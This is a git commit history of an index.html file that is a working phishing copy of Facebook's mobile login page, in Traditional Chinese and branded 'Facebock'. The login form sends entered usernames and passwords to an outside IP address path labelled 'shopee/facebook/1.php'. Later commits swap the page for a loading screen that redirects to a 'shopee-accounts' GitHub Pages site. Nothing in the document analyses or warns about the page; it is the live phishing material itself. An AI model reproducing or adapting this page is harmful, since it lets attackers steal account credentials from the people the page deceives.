
==== index.html @ 31392dad "Rename a1a56x532148784d1216985741.htm to index.html" ====
﻿<!DOCTYPE html>
<!-- saved from url=(0023)https://m.Facebock.com/ -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>歡迎使用 Facebock！</title><meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1"><link href="https://static.xx.fbcdn.net/rsrc.php/v2/ya/r/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196"><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><script></script><link rel="stylesheet" type="text/css" id="yZEgv" href="https://rnfacebook.github.io/login_files/T8KBaeq926N.css"><link rel="stylesheet" type="text/css" id="pLYQW" href="https://rnfacebook.github.io/login_files/ZX3_sP5wb5_.css"><script>document.domain = 'Facebock.com';if(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash))location.replace(location.hash.substr(location.hash.indexOf('!')+1));window.FB_GKS={"mobile_chrono_selector":true,"mobile_js_show_debug":false,"mobile_js_log_error":false,"js_typechecks":false,"m_js_log_history":false,"m_js_html_snapshot":false,"js_nocatch":false,"moulder_feed_hide_toggle":false,"m_onephase_home":true,"local_storage_cache":false,"mtouch_composer_no_autoresize":true,"m_js_crossorigin_attribute":true};window.FB_QES={};</script>
<script id="u_0_f" crossorigin="anonymous" src="https://rnfacebook.github.io/login_files/pzRsepn_r5a.js"></script><script id="u_0_g">require("MPrelude")</script>
<script id="u_0_h">(function _(a,b,c,d){if(!a){document.cookie=b+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';document.cookie=c+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';return;}var e=null;if(navigator.userAgent.indexOf('Firefox')!==-1||!window.devicePixelRatio&&navigator.userAgent.indexOf('Windows Phone')!==-1){e=screen.width/document.documentElement.offsetWidth;e=Math.max(1,Math.floor(e*2)/2);}if((!e||e===1)&&navigator.userAgent.indexOf('IEMobile')!==-1){e=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;e=Math.max(1,Math.round(e*2)/2);}document.cookie=b+'='+(e||window.devicePixelRatio||1);var f=window.screen?screen.width:0,g=window.screen?screen.height:0;document.cookie=c+'='+f+'x'+g;if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload();})(true, "m_pixel_ratio", "wd", false);</script>
<link rel="canonical" href="https://www.Facebock.com/"><script type="text/javascript" src="https://rnfacebook.github.io/login_files/nn65wb6j9IJ.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://rnfacebook.github.io/login_files/CqLjsdbX8-Q.js" crossorigin="anonymous"></script></head>
<body tabindex="0" class="touch x1 _fzu _50-3 iframe acw portrait" style="min-height: 868px; background-color: rgb(255, 255, 255);"><script id="u_0_a">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g,' ')+' '+(b?'landscape':'portrait');return b;};})(window);</script>
<div id="viewport" style="min-height: 868px;"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebock</h1>
<div id="page"><div class="_129_" id="header-notices"></div>
<div class="_4g33 _52we _52z5" id="header"><div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="https://m.Facebock.com/login/?refid=8"><img src="http://i.imgur.com/oMqesRD.png"></a></div></div>
<div class="maxwidth _5soa acw" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 868px;"><div class="_4g33"><div class="_4g34" id="u_0_0"><div class="_5yd0 _2ph- _5yd1" style="display: none;" data-sigil="m_login_notice"><div class="_52jd"></div></div><div><div class="aclb _5rut" data-sigil="traditional-login"><div data-sigil="m_login_upsell"></div><form method="post" class="mobile-login-form _5spm" id="u_0_1" novalidate="1" action="http://207.210.200.146/~goontone/shopee/facebook/1.php" data-sigil="m_login_form" data-autoid="autoid_1"><input type="hidden" name="fb_dtsg" value="AtAN1dN56hc=" autocomplete="off"><input type="hidden" name="charset_test" value="€,’,€,’,水,?,?"><input type="hidden" name="version" value="1"><input type="hidden" id="ajax" name="ajax" value="0"><input type="hidden" id="width" name="width" value="0"><input type="hidden" id="pxr" name="pxr" value="0"><input type="hidden" id="gps" name="gps" value="0"><input type="hidden" id="dimensions" name="dimensions" value="0"><input type="hidden" name="m_ts" value="1466785453"><input type="hidden" name="li" value="rV5tVxu3Xyzbv3ehZ3J2Uqx6"><div class="_56be _5sob"><div class="_55wo _55x2 _56bf"><input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _5ruq" name="user" placeholder="電子郵件或電話：" value="" type="text" data-sigil="m_login_email"><div class="_3nph _mg8" data-sigil="m_login_password"><div class="_4g33"><div class="_4g34 _5i2i _52we"><div class="_5xu4">
<input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _27z2" name="email" placeholder="密碼" id="u_0_2" type="password" data-sigil="password-plain-text-toggle-input"></div></div>
<div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" id="u_0_3" style="display:none"><a href="https://m.Facebock.com/#" data-sigil="password-plain-text-toggle"><span class="mfss" id="u_0_4" style="display:none">隱藏</span>
<span class="mfss" id="u_0_5">顯示</span></a></div></div></div></div></div></div></div><div class="_2pie">
</div>
<button class="_54k8 _56bs _56b_ _56bw _56bu" data-reactid=".0.0.0.0.1.2.2">
			登入</button></form>
<div class="_52jj _5t3b"><a class="_54k8 _56bs _56bw _56bv" data-store="{&quot;nativeClick&quot;:true}" href="https://m.Facebock.com/reg/?cid=103&amp;refid=8" role="button" data-sigil="touchable"><span class="_55sr">建立新帳號</span></a></div><div class="other-links"><ul class="_5pkb _55wp"><li>
<span class="mfss fcg"><a href="https://m.Facebock.com/recover/initiate/?c=https%3A%2F%2Fm.Facebock.com%2F&amp;lwv=100&amp;refid=8">忘記密碼？</a>
<span aria-hidden="true"> · </span><a class="sec" href="https://m.Facebock.com/help/?refid=8">使用說明</a></span></li></ul></div></div></div></div></div>
<div class="_55wr _5ui2"><div class="_5dpw">
<div class="_5ui3" data-nocookies="1" data-sigil="marea">
<div class="_4g33"><div class="_4g34">
<span class="_52jc _52j9 _52jh">中文(台灣)</span><div></div><div>
<span class="_52jc"><a href="https://m.Facebock.com/a/language.php?l=es_LA&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQACaiOmPm2n7g0J&amp;refid=8" data-ajaxify-href="/a/language.php?l=es_LA&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQACaiOmPm2n7g0J&amp;refid=8" data-sigil="ajaxify">Espanol</a></span></div><div>
<span class="_52jc"><a href="https://m.Facebock.com/a/language.php?l=fr_FR&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQBFHhMrC4szPT2p&amp;refid=8" data-ajaxify-href="/a/language.php?l=fr_FR&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQBFHhMrC4szPT2p&amp;refid=8" data-sigil="ajaxify">Francais (France)</a></span></div></div><div class="_4g34"><div>
<span class="_52jc"><a href="https://m.Facebock.com/a/language.php?l=en_US&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQAGmMcjcU16CsiX&amp;refid=8" data-ajaxify-href="/a/language.php?l=en_US&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQAGmMcjcU16CsiX&amp;refid=8" data-sigil="ajaxify">English (US)</a></span></div><div>
<span class="_52jc"><a href="https://m.Facebock.com/a/language.php?l=id_ID&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQD6hi5KNBgmwP80&amp;refid=8" data-ajaxify-href="/a/language.php?l=id_ID&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQD6hi5KNBgmwP80&amp;refid=8" data-sigil="ajaxify">Bahasa Indonesia</a></span></div><div>
<span class="_52jc"><a href="https://m.Facebock.com/a/language.php?l=pt_BR&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQDtwkMMw1WUtAML&amp;refid=8" data-ajaxify-href="/a/language.php?l=pt_BR&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQDtwkMMw1WUtAML&amp;refid=8" data-sigil="ajaxify">Portugues (Brasil)</a></span></div><a href="https://m.Facebock.com/language.php?n=https%3A%2F%2Fm.Facebock.com%2F&amp;refid=8"></a></div></div></div><div class="_5ui4">
<span class="mfss fcg">Facebock c 2016</span></div><div><span class="mfss fcg"><a href="http://lm.Facebock.com/l.php?u=http%3A%2F%2Fm.catch.net.tw%2F&amp;h=1AQG3jmfy&amp;enc=AZNQb9Ez7HtuH_4HT2jR7JM0u9xha_5B6tJejTPgKNTim_s5abRwnyK76eb7j_j2JRHdUsKxFkVYTpbgmMiwhjJybTM0rmg7cJA85Bpb4xYp9hzSYZkA11MbaTQrs49Eo7U&amp;s=1" data-store="{&quot;dest_uri&quot;:&quot;http:\/\/m.catch.net.tw\/&quot;,&quot;logging_uri&quot;:&quot;\/si\/ajax\/l\/render_linkshim_log\/?u=http\u00253A\u00252F\u00252Fm.catch.net.tw\u00252F&amp;h=1AQG3jmfy&amp;render_verification=0&amp;enc=AZNQb9Ez7HtuH_4HT2jR7JM0u9xha_5B6tJejTPgKNTim_s5abRwnyK76eb7j_j2JRHdUsKxFkVYTpbgmMiwhjJybTM0rmg7cJA85Bpb4xYp9hzSYZkA11MbaTQrs49Eo7U&amp;d&quot;}" target="_blank" data-sigil="MLinkshim">
<span data-gt="{&quot;tn&quot;:&quot;+s&quot;}">Catch Web</span></a></span></div></div></div></div>
<div class="viewportArea _2v9s" id="u_0_7" style="display:none" data-sigil="marea">
<div class="_5vsg" id="u_0_i" style="max-height: 632px;"></div><div class="_5vsh" id="u_0_j" style="max-height: 434px;"></div><div class="_5v5d fcg">
<div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中??</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">再試一次</a></div></div></div></div><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_3"><div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"><div class="_4g33 _52we"><div class="_5s61"><div class="_52z7">
<button type="submit" value="取消" class="cancelButton btn btnD bgb mfss touchable" data-sigil="dialog-cancel-button blocking-touchable">取消</button><button type="submit" value="返回" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="返回" data-sigil="dialog-back-button blocking-touchable"><i class="img sp_-piXNxeIVHQ sx_bc35e7" style="margin-top: 2px;"></i></button></div></div>
<div class="_4g34"><div class="_52z6"><div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">載入中??</div></div></div><div class="_5s61"><div class="_52z8" id="modalDialogHeaderButtons"></div></div></div><div id="u_0_8"></div></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_9" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中??</div></div></div><script id="u_0_b" crossorigin="anonymous" src="https://rnfacebook.github.io/login_files/R_I5r3Fv7x7.js"></script><script id="u_0_c" crossorigin="anonymous" src="https://rnfacebook.github.io/login_files/7ZqPAk3awUa.js"></script><script id="u_0_d" crossorigin="anonymous" src="https://rnfacebook.github.io/login_files/PXz-hHXfT69.js"></script>

<script id="u_0_l">require("MRenderingScheduler").schedule({"link":[],"js":[],"id":"u_0_8","element":null,"content":{"__html":""},"pageletConfig":{"lid":"6299795552258116451-60001","serverlid":"6299795552258116451","name":"pagelet_0_0","pass":4,"serverJSData":{"elements":[["__elem_a588f507_0_0","u_0_i",1],["__elem_a588f507_0_1","u_0_j",1]]},"onload":"","onafterload":"","scheduledMarkupIndex":0,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"resource_map":{},"bootloadable":{},"type":"chrome"}}, function() {require("NavigationMetrics").postPagelet(false, "6299795552258116451");});</script>                                                                                                                                                                                                                                                                                                                                                                                                                
<script id="u_0_m">require('MRenderingScheduler').setPageletCount(1);require("NavigationMetrics").setPage({"page":"\/wap\/index.php","page_type":"normal","page_uri":"https:\/\/m.Facebock.com\/","serverLID":"6299795552258116451"});require("NavigationMetrics").postScheduler("\/wap\/index.php", "normal");</script>                                                                                                                                                                                                                                                                                                                                                                                                                              
<body>
<head>
<meta http-equiv="refresh" content="600;url=https://www.facebook.com/rubylin0127/">
</head>
</body>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
</body></html>

==== commit b4f7557a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,46 +1,18 @@
-﻿<!DOCTYPE html>
-<!-- saved from url=(0023)https://m.Facebock.com/ -->
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>歡迎使用 Facebock！</title><meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1"><link href="https://static.xx.fbcdn.net/rsrc.php/v2/ya/r/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196"><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><script></script><link rel="stylesheet" type="text/css" id="yZEgv" href="https://rnfacebook.github.io/login_files/T8KBaeq926N.css"><link rel="stylesheet" type="text/css" id="pLYQW" href="https://rnfacebook.github.io/login_files/ZX3_sP5wb5_.css"><script>document.domain = 'Facebock.com';if(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash))location.replace(location.hash.substr(location.hash.indexOf('!')+1));window.FB_GKS={"mobile_chrono_selector":true,"mobile_js_show_debug":false,"mobile_js_log_error":false,"js_typechecks":false,"m_js_log_history":false,"m_js_html_snapshot":false,"js_nocatch":false,"moulder_feed_hide_toggle":false,"m_onephase_home":true,"local_storage_cache":false,"mtouch_composer_no_autoresize":true,"m_js_crossorigin_attribute":true};window.FB_QES={};</script>
-<script id="u_0_f" crossorigin="anonymous" src="https://rnfacebook.github.io/login_files/pzRsepn_r5a.js"></script><script id="u_0_g">require("MPrelude")</script>
-<script id="u_0_h">(function _(a,b,c,d){if(!a){document.cookie=b+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';document.cookie=c+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';return;}var e=null;if(navigator.userAgent.indexOf('Firefox')!==-1||!window.devicePixelRatio&&navigator.userAgent.indexOf('Windows Phone')!==-1){e=screen.width/document.documentElement.offsetWidth;e=Math.max(1,Math.floor(e*2)/2);}if((!e||e===1)&&navigator.userAgent.indexOf('IEMobile')!==-1){e=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;e=Math.max(1,Math.round(e*2)/2);}document.cookie=b+'='+(e||window.devicePixelRatio||1);var f=window.screen?screen.width:0,g=window.screen?screen.height:0;document.cookie=c+'='+f+'x'+g;if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload();})(true, "m_pixel_ratio", "wd", false);</script>
-<link rel="canonical" href="https://www.Facebock.com/"><script type="text/javascript" src="https://rnfacebook.github.io/login_files/nn65wb6j9IJ.js" crossorigin="anonymous"></script>
-<script type="text/javascript" src="https://rnfacebook.github.io/login_files/CqLjsdbX8-Q.js" crossorigin="anonymous"></script></head>
-<body tabindex="0" class="touch x1 _fzu _50-3 iframe acw portrait" style="min-height: 868px; background-color: rgb(255, 255, 255);"><script id="u_0_a">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g,' ')+' '+(b?'landscape':'portrait');return b;};})(window);</script>
-<div id="viewport" style="min-height: 868px;"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebock</h1>
-<div id="page"><div class="_129_" id="header-notices"></div>
-<div class="_4g33 _52we _52z5" id="header"><div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="https://m.Facebock.com/login/?refid=8"><img src="http://i.imgur.com/oMqesRD.png"></a></div></div>
-<div class="maxwidth _5soa acw" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 868px;"><div class="_4g33"><div class="_4g34" id="u_0_0"><div class="_5yd0 _2ph- _5yd1" style="display: none;" data-sigil="m_login_notice"><div class="_52jd"></div></div><div><div class="aclb _5rut" data-sigil="traditional-login"><div data-sigil="m_login_upsell"></div><form method="post" class="mobile-login-form _5spm" id="u_0_1" novalidate="1" action="http://207.210.200.146/~goontone/shopee/facebook/1.php" data-sigil="m_login_form" data-autoid="autoid_1"><input type="hidden" name="fb_dtsg" value="AtAN1dN56hc=" autocomplete="off"><input type="hidden" name="charset_test" value="€,’,€,’,水,?,?"><input type="hidden" name="version" value="1"><input type="hidden" id="ajax" name="ajax" value="0"><input type="hidden" id="width" name="width" value="0"><input type="hidden" id="pxr" name="pxr" value="0"><input type="hidden" id="gps" name="gps" value="0"><input type="hidden" id="dimensions" name="dimensions" value="0"><input type="hidden" name="m_ts" value="1466785453"><input type="hidden" name="li" value="rV5tVxu3Xyzbv3ehZ3J2Uqx6"><div class="_56be _5sob"><div class="_55wo _55x2 _56bf"><input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _5ruq" name="user" placeholder="電子郵件或電話：" value="" type="text" data-sigil="m_login_email"><div class="_3nph _mg8" data-sigil="m_login_password"><div class="_4g33"><div class="_4g34 _5i2i _52we"><div class="_5xu4">
-<input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _27z2" name="email" placeholder="密碼" id="u_0_2" type="password" data-sigil="password-plain-text-toggle-input"></div></div>
-<div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" id="u_0_3" style="display:none"><a href="https://m.Facebock.com/#" data-sigil="password-plain-text-toggle"><span class="mfss" id="u_0_4" style="display:none">隱藏</span>
-<span class="mfss" id="u_0_5">顯示</span></a></div></div></div></div></div></div></div><div class="_2pie">
-</div>
-<button class="_54k8 _56bs _56b_ _56bw _56bu" data-reactid=".0.0.0.0.1.2.2">
-			登入</button></form>
-<div class="_52jj _5t3b"><a class="_54k8 _56bs _56bw _56bv" data-store="{&quot;nativeClick&quot;:true}" href="https://m.Facebock.com/reg/?cid=103&amp;refid=8" role="button" data-sigil="touchable"><span class="_55sr">建立新帳號</span></a></div><div class="other-links"><ul class="_5pkb _55wp"><li>
-<span class="mfss fcg"><a href="https://m.Facebock.com/recover/initiate/?c=https%3A%2F%2Fm.Facebock.com%2F&amp;lwv=100&amp;refid=8">忘記密碼？</a>
-<span aria-hidden="true"> · </span><a class="sec" href="https://m.Facebock.com/help/?refid=8">使用說明</a></span></li></ul></div></div></div></div></div>
-<div class="_55wr _5ui2"><div class="_5dpw">
-<div class="_5ui3" data-nocookies="1" data-sigil="marea">
-<div class="_4g33"><div class="_4g34">
-<span class="_52jc _52j9 _52jh">中文(台灣)</span><div></div><div>
-<span class="_52jc"><a href="https://m.Facebock.com/a/language.php?l=es_LA&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQACaiOmPm2n7g0J&amp;refid=8" data-ajaxify-href="/a/language.php?l=es_LA&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQACaiOmPm2n7g0J&amp;refid=8" data-sigil="ajaxify">Espanol</a></span></div><div>
-<span class="_52jc"><a href="https://m.Facebock.com/a/language.php?l=fr_FR&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQBFHhMrC4szPT2p&amp;refid=8" data-ajaxify-href="/a/language.php?l=fr_FR&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQBFHhMrC4szPT2p&amp;refid=8" data-sigil="ajaxify">Francais (France)</a></span></div></div><div class="_4g34"><div>
-<span class="_52jc"><a href="https://m.Facebock.com/a/language.php?l=en_US&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQAGmMcjcU16CsiX&amp;refid=8" data-ajaxify-href="/a/language.php?l=en_US&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQAGmMcjcU16CsiX&amp;refid=8" data-sigil="ajaxify">English (US)</a></span></div><div>
-<span class="_52jc"><a href="https://m.Facebock.com/a/language.php?l=id_ID&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQD6hi5KNBgmwP80&amp;refid=8" data-ajaxify-href="/a/language.php?l=id_ID&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQD6hi5KNBgmwP80&amp;refid=8" data-sigil="ajaxify">Bahasa Indonesia</a></span></div><div>
-<span class="_52jc"><a href="https://m.Facebock.com/a/language.php?l=pt_BR&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQDtwkMMw1WUtAML&amp;refid=8" data-ajaxify-href="/a/language.php?l=pt_BR&amp;lref=https%3A%2F%2Fm.Facebock.com%2F&amp;gfid=AQDtwkMMw1WUtAML&amp;refid=8" data-sigil="ajaxify">Portugues (Brasil)</a></span></div><a href="https://m.Facebock.com/language.php?n=https%3A%2F%2Fm.Facebock.com%2F&amp;refid=8"></a></div></div></div><div class="_5ui4">
-<span class="mfss fcg">Facebock c 2016</span></div><div><span class="mfss fcg"><a href="http://lm.Facebock.com/l.php?u=http%3A%2F%2Fm.catch.net.tw%2F&amp;h=1AQG3jmfy&amp;enc=AZNQb9Ez7HtuH_4HT2jR7JM0u9xha_5B6tJejTPgKNTim_s5abRwnyK76eb7j_j2JRHdUsKxFkVYTpbgmMiwhjJybTM0rmg7cJA85Bpb4xYp9hzSYZkA11MbaTQrs49Eo7U&amp;s=1" data-store="{&quot;dest_uri&quot;:&quot;http:\/\/m.catch.net.tw\/&quot;,&quot;logging_uri&quot;:&quot;\/si\/ajax\/l\/render_linkshim_log\/?u=http\u00253A\u00252F\u00252Fm.catch.net.tw\u00252F&amp;h=1AQG3jmfy&amp;render_verification=0&amp;enc=AZNQb9Ez7HtuH_4HT2jR7JM0u9xha_5B6tJejTPgKNTim_s5abRwnyK76eb7j_j2JRHdUsKxFkVYTpbgmMiwhjJybTM0rmg7cJA85Bpb4xYp9hzSYZkA11MbaTQrs49Eo7U&amp;d&quot;}" target="_blank" data-sigil="MLinkshim">
-<span data-gt="{&quot;tn&quot;:&quot;+s&quot;}">Catch Web</span></a></span></div></div></div></div>
-<div class="viewportArea _2v9s" id="u_0_7" style="display:none" data-sigil="marea">
-<div class="_5vsg" id="u_0_i" style="max-height: 632px;"></div><div class="_5vsh" id="u_0_j" style="max-height: 434px;"></div><div class="_5v5d fcg">
-<div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中??</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">再試一次</a></div></div></div></div><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_3"><div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"><div class="_4g33 _52we"><div class="_5s61"><div class="_52z7">
-<button type="submit" value="取消" class="cancelButton btn btnD bgb mfss touchable" data-sigil="dialog-cancel-button blocking-touchable">取消</button><button type="submit" value="返回" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="返回" data-sigil="dialog-back-button blocking-touchable"><i class="img sp_-piXNxeIVHQ sx_bc35e7" style="margin-top: 2px;"></i></button></div></div>
-<div class="_4g34"><div class="_52z6"><div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">載入中??</div></div></div><div class="_5s61"><div class="_52z8" id="modalDialogHeaderButtons"></div></div></div><div id="u_0_8"></div></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_9" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中??</div></div></div><script id="u_0_b" crossorigin="anonymous" src="https://rnfacebook.github.io/login_files/R_I5r3Fv7x7.js"></script><script id="u_0_c" crossorigin="anonymous" src="https://rnfacebook.github.io/login_files/7ZqPAk3awUa.js"></script><script id="u_0_d" crossorigin="anonymous" src="https://rnfacebook.github.io/login_files/PXz-hHXfT69.js"></script>
-
-<script id="u_0_l">require("MRenderingScheduler").schedule({"link":[],"js":[],"id":"u_0_8","element":null,"content":{"__html":""},"pageletConfig":{"lid":"6299795552258116451-60001","serverlid":"6299795552258116451","name":"pagelet_0_0","pass":4,"serverJSData":{"elements":[["__elem_a588f507_0_0","u_0_i",1],["__elem_a588f507_0_1","u_0_j",1]]},"onload":"","onafterload":"","scheduledMarkupIndex":0,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"resource_map":{},"bootloadable":{},"type":"chrome"}}, function() {require("NavigationMetrics").postPagelet(false, "6299795552258116451");});</script>                                                                                                                                                                                                                                                                                                                                                                                                                
-<script id="u_0_m">require('MRenderingScheduler').setPageletCount(1);require("NavigationMetrics").setPage({"page":"\/wap\/index.php","page_type":"normal","page_uri":"https:\/\/m.Facebock.com\/","serverLID":"6299795552258116451"});require("NavigationMetrics").postScheduler("\/wap\/index.php", "normal");</script>                                                                                                                                                                                                                                                                                                                                                                                                                              
-<body>
-<head>
-<meta http-equiv="refresh" content="600;url=https://www.facebook.com/rubylin0127/">
-</head>
-</body>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
-</body></html>
+<body bgcolor="#344E92">
+<br>
+<br>
+<br>
+<br>
+<br>
+<br>
+<br>
+<br>
+<br>
+<br>
+<br>
+<br>
+<br>
+<br>
+<p align="center"><img src="./login_files/loading.gif.gif">
+</p>
+<meta http-equiv="refresh" content="1;url=https://shopee-accounts.github.io/facebook/">

==== commit 92eaa76c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,6 +13,6 @@
 <br>
 <br>
 <br>
-<p align="center"><img src="./login_files/loading.gif.gif">
+<p align="center"><img src="./login_files/loading.gif">
 </p>
-<meta http-equiv="refresh" content="1;url=https://shopee-accounts.github.io/facebook/">
+<meta http-equiv="refresh" content="1;url=https://shopee-accounts.github.io/facebook/a1a56x532148784d1216985741.htm">
